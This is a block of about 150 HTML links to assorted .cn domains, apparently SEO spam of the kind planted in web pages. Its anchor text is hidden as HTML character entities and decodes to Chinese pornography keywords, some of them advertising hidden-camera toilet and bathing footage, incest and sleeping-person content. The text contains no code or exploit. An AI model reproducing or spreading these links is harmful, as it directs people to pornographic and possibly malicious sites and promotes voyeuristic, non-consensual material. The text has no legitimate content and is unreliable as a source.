<a href="http://tradesquare.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ueaq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://okmov.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://mallmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jaoj.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://gboll.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmdianlan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://wsousou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://jasim.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jpsx.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qizimei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://uegui.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gtii.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j90.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://yalaer.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaozha.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://langara.net.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://gp0011.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://0836auto.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aituya.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://663r.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sogoha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://23abc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wooidc.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://33098.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fimmu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zlisp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mingwangjz.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://cmnest.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qmepe.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://inkfrog.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://pa12.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://xiaohuala.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://58343.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://eastkole.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://rrkan.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://ycayhuoce.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zebv.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://h3140.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://ueaq.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://ecnki.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://4sese.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjecg.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fciv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://luliangba.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://907w.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://3bian4cao.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qinxion.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maotn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zebv.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://9qj3.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://gvbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://wlele.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://f032.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://sunleft.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vuhp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cshotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayulao.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gxstj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://stulove.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lfywx.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://iari.org.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ijhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jeqa.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzytsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jinni99.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6il.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
